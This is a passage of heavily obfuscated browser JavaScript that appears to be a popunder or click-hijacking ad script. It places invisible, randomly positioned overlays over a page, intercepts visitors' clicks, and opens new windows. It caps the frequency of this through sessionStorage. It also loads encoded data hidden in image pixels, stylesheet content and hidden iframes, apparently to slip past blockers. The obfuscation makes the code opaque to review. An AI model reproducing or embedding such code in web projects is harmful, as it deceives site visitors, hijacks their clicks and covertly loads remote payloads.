$.z:($.z,o.bn)([d.e,d.a],($.z,i.N)());break;}}}break;case $.CH:function y(){for($._Cy=$.z;$._Cy<$.Bt;$._Cy+=$.Bc){switch($._Cy){case $.Bf:l=n[$.Jl](function(n){for($._y=$.z;$._y<$.Bf;$._y+=$.Bc){switch($._y){case $.Bc:return i[$.o]=f.Kn,i[$.Ju]=e+$.cJ,i[$.aa]=r+$.cJ,i[$.p]=u+$.cJ,i[$.q]=o+$.cJ,p(i);break;case $.z:var t=($.z,a[$.Dw])(n),e=t[$.Ju],r=t[$.aa],u=t[$.bl],o=t[$.bm],i=$.$();break;}}}),m=setTimeout(y,f.Ln);break;case $.Bc:var n=($.z,a[$.Dx])(f.Yn)[$.Jq](function(n){for($._Cq=$.z;$._Cq<$.Bf;$._Cq+=$.Bc){switch($._Cq){case $.Bc:return!f.Zn[$.eA](function(n){return[t,e][$.Jt](f.$n)===n;});break;case $.z:var t=n[$.bl],e=n[$.bm];break;}}});break;case $.z:b();break;}}}break;case $.Fv:function _(n,t){for($._m=$.z;$._m<$.Bf;$._m+=$.Bc){switch($._m){case $.Bc:return Math[$.Iw](r);break;case $.z:var e=t-n,r=Math[$.BD]()*e+n;break;}}}break;case $.Bt:var l=[],w=void $.z,h=void $.z,m=void $.z;break;case $.Fl:function g(n){return n[_($.z,n[$.Gq])];}break;case $.Fi:function b(){l=l[$.Jq](function(n){return n[$.Bx]&&n[$.Bx][$.bB](n),!$.Bc;}),m&&clearTimeout(m);}break;case $.Bf:var r,u=e($.GC),c=(r=u)&&r[$.Bq]?r:$.$($.Bw,r),a=e($.Fv),f=e($.GD),s=e($.GE),d=e($.z),o=e($.Fl),i=e($.Bc),v=e($.CH);break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t.gt=y,t.jt=b,t.Mt=p,t.Ot=j,t.pt=function(o){for($._Da=$.z;$._Da<$.CH;$._Da+=$.Bc){switch($._Da){case $.Bt:j(o),h=function(n){($.z,s.Tt)()&&(n&&n[$.eG]&&($.z,a[$.Dz])(n[$.eG])||(n[$.cp](),n[$.cq](),b(),(document[$.c]||document[$.j])[$.n](i[$.by])));},window[$.B](f.ut,h,f.it),i[$.Hx][$.B](f.ot,function(n){for($._CI=$.z;$._CI<$.Bf;$._CI+=$.Bc){switch($._CI){case $.Bc:($.z,s.St)(),n[$.cp](),n[$.cq](),n[$.cr](),w&&w()?j(o):($.z,c[$.Bw])(t,e,r,u,!$.z),i[$.by][$.db]();break;case $.z:var t=$.BF+i[$.Hx][$.cd],e=d._&&d._[$.ef]&&d._[$.ef][$.et],r=d._&&d._[$.ef]&&d._[$.ef][$.eu],u=d._&&d._[$.ef]&&d._[$.ef][$.ev];break;}}},f.it);break;case $.Bc:($.z,s.Tt)(n)&&y();break;case $.Bf:var i=function(n){for($._BA=$.z;$._BA<$.Ft;$._BA+=$.Bc){switch($._BA){case $.Fi:return i[$.by]=r,i[$.Hx]=o,i;break;case $.Bf:var o=r[$.J]($.Bo)[$.z];break;case $.Bt:o[$.bx]=f.tt,o[$.l][$.o]=$.ck,o[$.l][$.Gt]=_($.dB,$.dC),o[$.l][$.p]=_($.dd,$.de)+$.dA,o[$.l][$.q]=_($.dd,$.de)+$.dA,o[$.l][$.Ju]=_($.z,$.CH)+$.cJ,o[$.l][$.cb]=_($.z,$.CH)+$.cJ,o[$.l][$.aa]=_($.z,$.CH)+$.cJ,o[$.l][$.cc]=_($.z,$.CH)+$.cJ;break;case $.Bc:r[$.Bp]=u;break;case $.CH:var i=$.$();break;case $.z:var t=g(f.et),e=g(f.rt),r=document[$.A](t),u=e[$.Bh]($.ch,n);break;}}}(o);break;case $.z:var n=new Date()[$.bG]();break;}}},t._t=function(){for($._p=$.z;$._p<$.Bf;$._p+=$.Bc){switch($._p){case $.Bc:b();break;case $.z:h&&window[$.C](f.ut,h,f.it);break;}}},t.bt=function(){return void $.z===h;};break;case $.Ft:function p(t){for($._Ba=$.z;$._Ba<$.Bf;$._Ba+=$.Bc){switch($._Ba){case $.Bc:return Object[$.Jm](t)[$.k](function(n){e[$.l][n]=t[n];}),(document[$.c]||document[$.j])[$.n](e),e;break;case $.z:var e=f.Wn[$.CD](f.ct);break;}}}break;case $.z:$.CF;break;}}},function(n,t,e){for($._Cd=$.z;$._Cd<$.Bt;$._Cd+=$.Bc){switch($._Cd){case $.Bf:var r,u=e($.GF),a=(r=u)&&r[$.Bq]?r:$.$($.Bw,r);break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Bw]=function(t,n,e,r,u){for($._Bz=$.z;$._Bz<$.Bf;$._Bz+=$.Bc){switch($._Bz){case $.Bc:return setTimeout(function(){for($._Bn=$.z;$._Bn<$.Bt;$._Bn+=$.Bc){switch($._Bn){case $.Bf:if(u)try{c[$.cB]=null;}catch(n){}break;case $.Bc:try{c[$.v][$.cA]=t;}catch(n){window[$.at](t,i);}break;case $.z:try{if(c[$.bd])throw new Error();}catch(n){return;}break;}}},n||$.au),c;break;case $.z:var o=e||($.z,a[$.Bw])(r),i=Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf),c=window[$.at](o,i);break;}}};break;case $.z:$.CF;break;}}},function(n,t,e){for($._Ck=$.z;$._Ck<$.CH;$._Ck+=$.Bc){switch($._Ck){case $.Bt:var o=$.Cd,f=new g($.GH,$.Bg),s=new g($.GI,$.Bg);break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Bw]=function(i){for($._Cb=$.z;$._Cb<$.CH;$._Cb+=$.Bc){switch($._Cb){case $.Bt:return r||u||o;break;case $.Bc:t[$.aE](function(n,t){try{for($._BF=$.z;$._BF<$.Bf;$._BF+=$.Bc){switch($._BF){case $.Bc:return u===o?$.z:o<u?-$.Bc:$.Bc;break;case $.z:var e=n[$.ar](),r=t[$.ar](),u=e[$.p]*e[$.q],o=r[$.p]*r[$.q];break;}}}catch(n){return $.z;}});break;case $.Bf:var e=t[$.Jq](function(n){for($._Bf=$.z;$._Bf<$.Bf;$._Bf+=$.Bc){switch($._Bf){case $.Bc:return e||r||u;break;case $.z:var t=[][$.Bd][$.Bb](n[$.eC])[$.Jt]($.co),e=f[$.JD](n.id),r=f[$.JD](n[$.h]),u=f[$.JD](t);break;}}}),r=$.z<e[$.Gq]?e[$.z][$.h]:$.BF,u=$.z<t[$.Gq]?t[$.z][$.h]:$.BF;break;case $.z:var c=($.z,a[$.Bw])(window[$.cA][$.cd]),n=document[$.E]($.bJ),t=[][$.Bd][$.Bb](n)[$.Jq](function(n){for($._Bu=$.z;$._Bu<$.Bf;$._Bu+=$.Bc){switch($._Bu){case $.Bc:return u&&!r&&!o;break;case $.z:var t=($.z,a[$.Bw])(n[$.h]),e=t[$.eI]()===c[$.eI](),r=-$.Bc<n[$.h][$.Jk]($.ek),u=e||!i,o=s[$.JD](n[$.h]);break;}}});break;}}};break;case $.Bf:var r,u=e($.GG),a=(r=u)&&r[$.Bq]?r:$.$($.Bw,r);break;case $.z:$.CF;break;}}},function(n,t,e){for($._Ed=$.z;$._Ed<$.Fv;$._Ed+=$.Bc){switch($._Ed){case $.Fi:function v(){for($._u=$.z;$._u<$.Fi;$._u+=$.Bc){switch($._u){case $.Bt:var t=n[$.Gw](i.H),e=c(t,$.Bt),r=e[$.z],u=e[$.Bc],o=e[$.Bf];break;case $.Bc:try{n=h[f]||$.BF;}catch(n){}break;case $.CH:return[parseInt(r,$.GG)||new Date()[$.bG](),parseInt(o,$.GG)||$.z,parseInt(u,$.GG)||$.z];break;case $.Bf:try{n||(n=sessionStorage[f]||$.BF);}catch(n){}break;case $.z:var n=void $.z;break;}}}break;case $.Bf:var c=function(n,t){for($._EI=$.z;$._EI<$.Bt;$._EI+=$.Bc){switch($._EI){case $.Bf:throw new TypeError($.JG);break;case $.Bc:if(Symbol[$.Ji]in Object(n))return function(n,t){for($._EE=$.z;$._EE<$.Bt;$._EE+=$.Bc){switch($._EE){case $.Bf:return e;break;case $.Bc:try{for(var i,c=n[Symbol[$.Ji]]();!(r=(i=c[$.ex]())[$.fC])&&(e[$.aJ](i[$.Ic]),!t||e[$.Gq]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fk]&&c[$.fk]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.Bc,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JJ](n))return n;break;}}};break;case $.Bt:t.Tt=function(){for($._Bh=$.z;$._Bh<$.Fi;$._Bh+=$.Bc){switch($._Bh){case $.Bt:if(o&&i)return!$.z;break;case $.Bc:if(e+s<new Date()[$.bG]())return l(new Date()[$.bG](),$.z,$.z),$.z<a.v;break;case $.CH:return!$.Bc;break;case $.Bf:var o=u<a.v,i=r+d<new Date()[$.bG]();break;case $.z:var n=v(),t=c(n,$.Bt),e=t[$.z],r=t[$.Bc],u=t[$.Bf];break;}}},t.St=function(){for($._k=$.z;$._k<$.Bf;$._k+=$.Bc){switch($._k){case $.Bc:l(e,new Date()[$.bG](),r+$.Bc);break;case $.z:var n=v(),t=c(n,$.Bt),e=t[$.z],r=t[$.Bf];break;}}};break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.Ft:function l(n,t,e){for($._l=$.z;$._l<$.Bt;$._l+=$.Bc){switch($._l){case $.Bf:try{sessionStorage[f]=r;}catch(n){}break;case $.Bc:try{h[f]=r;}catch(n){}break;case $.z:var r=[n,e,t][$.Jt](i.H);break;}}}break;case $.CH:var r=e($.GJ),i=e($.Bt),a=e($.z),f=$.Eq+a.e+$.Jv,s=a.w*r.At,d=a.h*r.kt;break;case $.z:$.CF;break;}}},function(n,t,e){for($._H=$.z;$._H<$.Bt;$._H+=$.Bc){switch($._H){case $.Bf:t.kt=$.IH,t.At=$.II;break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.z:$.CF;break;}}},function(n,t,e){for($._Dy=$.z;$._Dy<$.Fi;$._Dy+=$.Bc){switch($._Dy){case $.Bt:function o(n){for($._Dw=$.z;$._Dw<$.Bf;$._Dw+=$.Bc){switch($._Dw){case $.Bc:o!==l&&o!==w||(t===h?(s[$.bq]=m,s[$.di]=v.g,s[$.bu]=v.e,s[$.dj]=v.a):t!==y||!i||a&&!f||(s[$.bq]=b,s[$.bs]=i,($.z,d.Bn)(e,c,u,r)[$.bf](function(n){for($._De=$.z;$._De<$.Bf;$._De+=$.Bc){switch($._De){case $.Bc:t[$.bq]=_,t[$.bp]=e,t[$.bs]=i,t[$.Di]=n,g(o,t);break;case $.z:var t=$.$();break;}}})[$.eg](function(n){for($._Dp=$.z;$._Dp<$.Bf;$._Dp+=$.Bc){switch($._Dp){case $.Bc:t[$.bq]=p,t[$.bp]=e,t[$.bs]=i,t[$.Dg]=n&&n[$.Gm],g(o,t);break;case $.z:var t=$.$();break;}}})),s[$.bq]&&g(o,s));break;case $.z:var e=n&&n[$.Di]&&n[$.Di][$.bp],t=n&&n[$.Di]&&n[$.Di][$.bq],r=n&&n[$.Di]&&n[$.Di][$.c],u=n&&n[$.Di]&&n[$.Di][$.br],o=n&&n[$.Di]&&n[$.Di][$.Iy],i=n&&n[$.Di]&&n[$.Di][$.bs],c=n&&n[$.Di]&&n[$.Di][$.bt],a=n&&n[$.Di]&&n[$.Di][$.bu],f=a===v.e||a===v.a,s=$.$();break;}}}break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Bw]=function(){for($._BE=$.z;$._BE<$.Bf;$._BE+=$.Bc){switch($._BE){case $.Bc:window[$.B]($.Gm,o);break;case $.z:try{(r=new BroadcastChannel(l))[$.B]($.Gm,o),(u=new BroadcastChannel(w))[$.B]($.Gm,o);}catch(n){}break;}}};break;case $.CH:function g(n,t){for($._s=$.z;$._s<$.Bf;$._s+=$.Bc){switch($._s){case $.Bc:window[$.Ix](t,$.Jn);break;case $.z:switch(t[$.Iy]=n){case w:u[$.Ix](t);break;case l:default:r[$.Ix](t);}break;}}}break;case $.Bf:var d=e($.Fx),v=e($.z),l=$.Ce,w=$.Cf,h=$.Cg,m=$.Ch,y=$.Ci,b=$.Cj,p=$.Ck,_=$.Cl,r=void $.z,u=void $.z;break;case $.z:$.CF;break;}}},function(n,t,r){for($._Ei=$.z;$._Ei<$.Fv;$._Ei+=$.Bc){switch($._Ei){case $.Fi:function j(n){return e(c(n)[$.Gw]($.BF)[$.Jl](function(n){return $.dA+($.HI+n[$.av]($.z)[$.BG]($.Ga))[$.Bd](-$.Bf);})[$.Jt]($.BF));}break;case $.Bf:var b=$.Fc==typeof Symbol&&$.Js==typeof Symbol[$.Ji]?function(n){return typeof n;}:function(n){return n&&$.Fc==typeof Symbol&&n[$.ez]===Symbol&&n!==Symbol[$.Bj]?$.Js:typeof n;};break;case $.Bt:t.qn=function(n,i){return new f[$.Bw](function(r,u){for($._ED=$.z;$._ED<$.Bf;$._ED+=$.Bc){switch($._ED){case $.Bc:o[$.cd]=n,o[$.bx]=p.ft,o[$.bq]=p.dt,o[$.ce]=p.st,document[$.CB][$.cn](o,document[$.CB][$.Bs]),o[$.cH]=function(){for($._Dz=$.z;$._Dz<$.Bf;$._Dz+=$.Bc){switch($._Dz){case $.Bc:var t,e;break;case $.z:try{for($._Dq=$.z;$._Dq<$.Bf;$._Dq+=$.Bc){switch($._Dq){case $.Bc:o[$.Bx][$.bB](o),i===_.mt?r(M(n)):r(j(n));break;case $.z:var n=(t=o[$.cd],((e=Array[$.Bj][$.Bd][$.Bb](document[$.fA])[$.Jq](function(n){return n[$.cd]===t;})[$.ag]()[$.fb])[$.z][$.fc][$.fd]($.fg)?e[$.z][$.l][$.fj]:e[$.Bf][$.l][$.fj])[$.Bd]($.Bc,-$.Bc));break;}}}catch(n){u();}break;}}},o[$.Gn]=function(){o[$.Bx][$.bB](o),u();};break;case $.z:var o=document[$.A](p.at);break;}}});},t.Rn=function(t,w){return new f[$.Bw](function(v,n){for($._Eh=$.z;$._Eh<$.Bf;$._Eh+=$.Bc){switch($._Eh){case $.Bc:l[$.ce]=$.cl,l[$.h]=t,l[$.cH]=function(){for($._Eb=$.z;$._Eb<$.Fv;$._Eb+=$.Bc){switch($._Eb){case $.Fi:var f=d(o[$.Jt]($.BF)[$.ej]($.z,u)),s=w===_.mt?M(f):j(f);break;case $.Bf:var t=n[$.dy]($.eE);break;case $.Bt:t[$.dm](l,$.z,$.z);break;case $.Bc:n[$.p]=l[$.p],n[$.q]=l[$.q];break;case $.Ft:return v(s);break;case $.CH:for(var e=t[$.dz]($.z,$.z,l[$.p],l[$.q]),r=e[$.Di],u=r[$.Bd]($.z,$.Fy)[$.Jq](function(n,t){return(t+$.Bc)%$.CH;})[$.Jp]()[$.dg](function(n,t,e){return n+t*Math[$.eh]($.fa,e);},$.z),o=[],c=$.Fy;c<r[$.Gq];c++)if((c+$.Bc)%$.CH){for($._EH=$.z;$._EH<$.Bf;$._EH+=$.Bc){switch($._EH){case $.Bc:(w===_.mt||$.fm<=a)&&o[$.aJ](i[$.Dv](a));break;case $.z:var a=r[c];break;}}}break;case $.z:var n=document[$.A]($.eD);break;}}},l[$.Gn]=function(){return n();};break;case $.z:var l=new Image();break;}}});},t.Un=function(u,o){for($._EA=$.z;$._EA<$.Bf;$._EA+=$.Bc){switch($._EA){case $.Bc:return new f[$.Bw](function(t,e){for($._Dv=$.z;$._Dv<$.Bf;$._Dv+=$.Bc){switch($._Dv){case $.Bc:if(r[$.at](c,u),r[$.bt]=i,r[$.cG]=!$.z,r[$.cE](_.vt,d(encodeURI(o))),r[$.cH]=function(){for($._DH=$.z;$._DH<$.Bf;$._DH+=$.Bc){switch($._DH){case $.Bc:n[$.dp]=r[$.dp],n[$.Cl]=i===_.ht?JSON[$.em](r[$.Cl]):r[$.Cl],$.z<=[$.dr,$.ds][$.Jk](r[$.dp])?t(n):e(new Error($.eJ+r[$.dp]+$.co+r[$.en]+$.es+o));break;case $.z:var n=$.$();break;}}},r[$.Gn]=function(){e(new Error($.eJ+r[$.dp]+$.co+r[$.en]+$.es+o));},c===_.yt){for($._Dr=$.z;$._Dr<$.Bf;$._Dr+=$.Bc){switch($._Dr){case $.Bc:r[$.cE](_.lt,_.wt),r[$.cz](n);break;case $.z:var n=$.dh===(void $.z===a?$.CG:b(a))?JSON[$.em](a):a;break;}}}else r[$.cz]();break;case $.z:var r=new window[$.ci]();break;}}});break;case $.z:var i=$.Bf<arguments[$.Gq]&&void $.z!==arguments[$.Bf]?arguments[$.Bf]:_.ht,c=$.Bt<arguments[$.Gq]&&void $.z!==arguments[$.Bt]?arguments[$.Bt]:_.Nn,a=$.CH<arguments[$.Gq]&&void $.z!==arguments[$.CH]?arguments[$.CH]:$.$();break;}}},t.zn=function(t,w){for($._EC=$.z;$._EC<$.Bf;$._EC+=$.Bc){switch($._EC){case $.Bc:return new f[$.Bw](function(o,i){for($._Dx=$.z;$._Dx<$.Bt;$._Dx+=$.Bc){switch($._Dx){case $.Bf:window[$.B]($.Gm,n),f[$.h]=t,(document[$.c]||document[$.j])[$.n](f),v=setTimeout(l,p.Xn);break;case $.Bc:function n(n){for($._Du=$.z;$._Du<$.Bf;$._Du+=$.Bc){switch($._Du){case $.Bc:if(t===a)if(null===n[$.Di][t]){for($._DG=$.z;$._DG<$.Bf;$._DG+=$.Bc){switch($._DG){case $.Bc:e[t]=$.$($.ep,$.eq,$.bp,d(encodeURI(w)),$.br,m,$.c,$.dh===(void $.z===y?$.CG:b(y))?JSON[$.em](y):y),m===_.yt&&(e[t][$.fE]=JSON[$.em]($.$($.Cm,_.wt))),f[$.u][$.Ix](e,$.Jn);break;case $.z:var e=$.$();break;}}}else{for($._Dt=$.z;$._Dt<$.Bt;$._Dt+=$.Bc){switch($._Dt){case $.Bf:r[$.dp]=u[$.fh],r[$.Cl]=h===_.mt?M(u[$.c]):j(u[$.c]),$.z<=[$.dr,$.ds][$.Jk](r[$.dp])?o(r):i(new Error($.eJ+r[$.dp]+$.es+w));break;case $.Bc:var r=$.$(),u=JSON[$.fe](c(n[$.Di][t]));break;case $.z:s=!$.z,l(),clearTimeout(v);break;}}}break;case $.z:var t=Object[$.Jm](n[$.Di])[$.ag]();break;}}}break;case $.z:var a=($.z,g.Y)(t),f=($.z,g.Z)(),s=!$.Bc,v=void $.z,l=function(){try{f[$.Bx][$.bB](f),window[$.C]($.Gm,n),s||i(new Error($.eB));}catch(n){}};break;}}});break;case $.z:var h=$.Bf<arguments[$.Gq]&&void $.z!==arguments[$.Bf]?arguments[$.Bf]:_.ht,m=$.Bt<arguments[$.Gq]&&void $.z!==arguments[$.Bt]?arguments[$.Bt]:_.Nn,y=$.CH<arguments[$.Gq]&&void $.z!==arguments[$.CH]?arguments[$.CH]:$.$();break;}}};break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.Ft:function M(n){for($._z=$.z;$._z<$.Bf;$._z+=$.Bc){switch($._z){case $.Bc:return new Uint8Array(t)[$.Jl](function(n,t){return e[$.av](t);});break;case $.z:var e=c(n),t=new ArrayBuffer(e[$.Gq]);break;}}}break;case $.CH:var u,p=r($.GD),_=r($.Fo),g=r($.CH),o=r($.Ga),f=(u=o)&&u[$.Bq]?u:$.$($.Bw,u);break;case $.z:$.CF;break;}}},function(n,t,e){(function(o){!function(s,d){for($._Em=$.z;$._Em<$.Fi;$._Em+=$.Bc){switch($._Em){case $.Bt:function i(t){return l(function(n){n(t);});}break;case $.Bc:function l(a,f){return(f=function e(r,u,o,i,c,n){for($._Ek=$.z;$._Ek<$.CH;$._Ek+=$.Bc){switch($._Ek){case $.Bt:function t(t){return function(n){c&&(c=$.z,e(v,t,n));};}break;case $.Bc:if(o&&v(s,o)|v(d,o))try{c=o[$.bf];}catch(n){u=$.z,o=n;}break;case $.Bf:if(v(s,c))try{c[$.Bb](o,t($.Bc),u=t($.z));}catch(n){u(n);}else for(f=function(e,n){return v(s,e=u?e:n)?l(function(n,t){w(this,n,t,o,e);}):a;},n=$.z;n<i[$.Gq];)c=i[n++],v(s,r=c[u])?w(c.p,c.r,c.j,o,r):(u?c.r:c.j)(o);break;case $.z:if(i=e.q,r!=v)return l(function(n,t){i[$.aJ]($.$($.Ib,this,$.ey,n,$.IJ,t,$.Bc,r,$.z,u));});break;}}}).q=[],a[$.Bb](a=$.$($.bf,function(n,t){return f(n,t);},$.eg,function(n){return f($.z,n);}),function(n){f(v,$.Bc,n);},function(n){f(v,$.z,n);}),a;}break;case $.CH:(n[$.BH]=l)[$.bn]=i,l[$.ao]=function(e){return l(function(n,t){t(e);});},l[$.ap]=function(n){return l(function(e,r,u,o){o=[],u=n[$.Gq]||e(o),n[$.Jl](function(n,t){i(n)[$.bf](function(n){o[t]=n,--u||e(o);},r);});});},l[$.aq]=function(n){return l(function(t,e){n[$.Jl](function(n){i(n)[$.bf](t,e);});});};break;case $.Bf:function w(n,t,e,r,u){o(function(){try{u=(r=u(r))&&v(d,r)|v(s,r)&&r[$.bf],v(s,u)?r==n?e(TypeError()):u[$.Bb](r,t,e):t(r);}catch(n){e(n);}});}break;case $.z:function v(n,t){return(typeof t)[$.z]==n;}break;}}}($.Cp,$.fv);}[$.Bb](t,e($.fw)[$.Jg]));},function(n,u,o){(function(n){for($._Cn=$.z;$._Cn<$.Bt;$._Cn+=$.Bc){switch($._Cn){case $.Bf:u[$.Ja]=function(){return new r(e[$.Bb](setTimeout,t,arguments),clearTimeout);},u[$.Jb]=function(){return new r(e[$.Bb](setInterval,t,arguments),clearInterval);},u[$.Jc]=u[$.ah]=function(n){n&&n[$.aA]();},r[$.Bj][$.Jz]=r[$.Bj][$.bg]=function(){},r[$.Bj][$.aA]=function(){this[$.al][$.Bb](t,this[$.ak]);},u[$.Jd]=function(n,t){clearTimeout(n[$.bv]),n[$.bh]=t;},u[$.Je]=function(n){clearTimeout(n[$.bv]),n[$.bh]=-$.Bc;},u[$.Jf]=u[$.ai]=function(n){for($._Cc=$.z;$._Cc<$.Bt;$._Cc+=$.Bc){switch($._Cc){case $.Bf:$.z<=t&&(n[$.bv]=setTimeout(function(){n[$.ee]&&n[$.ee]();},t));break;case $.Bc:var t=n[$.bh];break;case $.z:clearTimeout(n[$.bv]);break;}}},o($.JB),u[$.Jg]=$.CG!=typeof self&&self[$.Jg]||void $.z!==n&&n[$.Jg]||this&&this[$.Jg],u[$.Jh]=$.CG!=typeof self&&self[$.Jh]||void $.z!==n&&n[$.Jh]||this&&this[$.Jh];break;case $.Bc:function r(n,t){this[$.ak]=n,this[$.al]=t;}break;case $.z:var t=void $.z!==n&&n||$.CG!=typeof self&&self||window,e=Function[$.Bj][$.Bu];break;}}}[$.Bb](u,o($.fI)));},function(n,t,e){(function(n,w){!function(e,r){for($._Et=$.z;$._Et<$.CH;$._Et+=$.Bc){switch($._Et){case $.Bt:function l(n){if(f)setTimeout(l,$.z,n);else{for($._DA=$.z;$._DA<$.Bf;$._DA+=$.Bc){switch($._DA){case $.Bc:if(t){for($._Cz=$.z;$._Cz<$.Bf;$._Cz+=$.Bc){switch($._Cz){case $.Bc:try{!function(n){for($._CD=$.z;$._CD<$.Bf;$._CD+=$.Bc){switch($._CD){case $.Bc:switch(e[$.Gq]){case $.z:t();break;case $.Bc:t(e[$.z]);break;case $.Bf:t(e[$.z],e[$.Bc]);break;case $.Bt:t(e[$.z],e[$.Bc],e[$.Bf]);break;default:t[$.Bu](r,e);}break;case $.z:var t=n[$.dt],e=n[$.du];break;}}}(t);}finally{v(n),f=!$.Bc;}break;case $.z:f=!$.z;break;}}}break;case $.z:var t=a[n];break;}}}}break;case $.Bc:if(!e[$.Jg]){for($._Es=$.z;$._Es<$.Bf;$._Es+=$.Bc){switch($._Es){case $.Bc:d=d&&d[$.Ja]?d:e,$.bi===$.$()[$.BG][$.Bb](e[$.df])?u=function(n){w[$.Er](function(){l(n);});}:!function(){if(e[$.Ix]&&!e[$.fJ]){for($._Dj=$.z;$._Dj<$.Bf;$._Dj+=$.Bc){switch($._Dj){case $.Bc:return e[$.ff]=function(){n=!$.Bc;},e[$.Ix]($.BF,$.Jn),e[$.ff]=t,n;break;case $.z:var n=!$.z,t=e[$.ff];break;}}}}()?e[$.fl]?((t=new MessageChannel())[$.fo][$.ff]=function(n){l(n[$.Di]);},u=function(n){t[$.fp][$.Ix](n);}):s&&$.fu in s[$.A]($.Cv)?(o=s[$.j],u=function(n){for($._Eo=$.z;$._Eo<$.Bf;$._Eo+=$.Bc){switch($._Eo){case $.Bc:t[$.fu]=function(){l(n),t[$.fu]=null,o[$.bB](t),t=null;},o[$.n](t);break;case $.z:var t=s[$.A]($.Cv);break;}}}):u=function(n){setTimeout(l,$.z,n);}:(i=$.fy+Math[$.BD]()+$.gA,n=function(n){n[$.fz]===e&&$.gC==typeof n[$.Di]&&$.z===n[$.Di][$.Jk](i)&&l(+n[$.Di][$.Bd](i[$.Gq]));},e[$.B]?e[$.B]($.Gm,n,!$.Bc):e[$.gB]($.ff,n),u=function(n){e[$.Ix](i+n,$.Jn);}),d[$.Jg]=function(n){for($._Cw=$.z;$._Cw<$.CH;$._Cw+=$.Bc){switch($._Cw){case $.Bt:return a[c]=r,u(c),c++;break;case $.Bc:for(var t=new Array(arguments[$.Gq]-$.Bc),e=$.z;e<t[$.Gq];e++)t[e]=arguments[e+$.Bc];break;case $.Bf:var r=$.$($.dt,n,$.du,t);break;case $.z:$.Fc!=typeof n&&(n=new Function($.BF+n));break;}}},d[$.Jh]=v;break;case $.z:var u,o,t,i,n,c=$.Bc,a=$.$(),f=!$.Bc,s=e[$.v],d=Object[$.ca]&&Object[$.ca](e);break;}}}break;case $.Bf:function v(n){delete a[n];}break;case $.z:$.CF;break;}}}($.CG==typeof self?void $.z===n?this:n:self);}[$.Bb](t,e($.fI),e($.fm)));},function(n,t){for($._Cx=$.z;$._Cx<$.Fx;$._Cx+=$.Bc){switch($._Cx){case $.Fm:function h(){}break;case $.CH:!function(){for($._BD=$.z;$._BD<$.Bf;$._BD+=$.Bc){switch($._BD){case $.Bc:try{r=$.Fc==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}break;case $.z:try{e=$.Fc==typeof setTimeout?setTimeout:o;}catch(n){e=o;}break;}}}();break;case $.Fv:function l(){if(!s){for($._Cr=$.z;$._Cr<$.CH;$._Cr+=$.Bc){switch($._Cr){case $.Bt:a=null,s=!$.Bc,function(t){for($._Ce=$.z;$._Ce<$.Bt;$._Ce+=$.Bc){switch($._Ce){case $.Bf:try{r(t);}catch(n){try{return r[$.Bb](null,t);}catch(n){return r[$.Bb](this,t);}}break;case $.Bc:if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);break;case $.z:if(r===clearTimeout)return clearTimeout(t);break;}}}(n);break;case $.Bc:s=!$.z;break;case $.Bf:for(var t=f[$.Gq];t;){for($._CG=$.z;$._CG<$.Bf;$._CG+=$.Bc){switch($._CG){case $.Bc:d=-$.Bc,t=f[$.Gq];break;case $.z:for(a=f,f=[];++d<t;)a&&a[d][$.Gv]();break;}}}break;case $.z:var n=c(v);break;}}}}break;case $.Bt:function c(t){for($._Bw=$.z;$._Bw<$.Bt;$._Bw+=$.Bc){switch($._Bw){case $.Bf:try{return e(t,$.z);}catch(n){try{return e[$.Bb](null,t,$.z);}catch(n){return e[$.Bb](this,t,$.z);}}break;case $.Bc:if((e===o||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$.z);break;case $.z:if(e===setTimeout)return setTimeout(t,$.z);break;}}}break;case $.Fl:function w(n,t){this[$.JH]=n,this[$.JI]=t;}break;case $.Fi:var a,f=[],s=!$.Bc,d=-$.Bc;break;case $.Bf:function i(){throw new Error($.Gy);}break;case $.Bc:function o(){throw new Error($.Gx);}break;case $.GG:u[$.Er]=function(n){for($._CB=$.z;$._CB<$.Bt;$._CB+=$.Bc){switch($._CB){case $.Bf:f[$.aJ](new w(n,t)),$.Bc!==f[$.Gq]||s||c(l);break;case $.Bc:if($.Bc<arguments[$.Gq])for(var e=$.Bc;e<arguments[$.Gq];e++)t[e-$.Bc]=arguments[e];break;case $.z:var t=new Array(arguments[$.Gq]-$.Bc);break;}}},w[$.Bj][$.Gv]=function(){this[$.JH][$.Bu](null,this[$.JI]);},u[$.Es]=$.Et,u[$.Et]=!$.z,u[$.Eu]=$.$(),u[$.Ev]=[],u[$.Ew]=$.BF,u[$.Ex]=$.$(),u.on=h,u[$.Ey]=h,u[$.Ez]=h,u[$.FA]=h,u[$.FB]=h,u[$.FC]=h,u[$.FD]=h,u[$.FE]=h,u[$.FF]=h,u[$.FG]=function(n){return[];},u[$.FH]=function(n){throw new Error($.aF);},u[$.FI]=function(){return $.Iz;},u[$.FJ]=function(n){throw new Error($.aG);},u[$.Fa]=function(){return $.z;};break;case $.Ft:function v(){s&&a&&(s=!$.Bc,a[$.Gq]?f=a[$.bw](f):d=-$.Bc,f[$.Gq]&&l());}break;case $.z:var e,r,u=n[$.BH]=$.$();break;}}},function(n,t,e){for($._Ee=$.z;$._Ee<$.Fl;$._Ee+=$.Bc){switch($._Ee){case $.Fv:a.Nt=$.Cq,a.qt=$.Cu,a.Ct=$.IJ,a.Dt=$.Ia,a.Rt=$.Ib,a.Ut=$.Ht;break;case $.Bt:t.Cn=function(n,t){for($._v=$.z;$._v<$.Bf;$._v+=$.Bc){switch($._v){case $.Bc:h[i]=c+$.Bc,h[u]=new Date()[$.bG](),h[o]=$.BF;break;case $.z:var 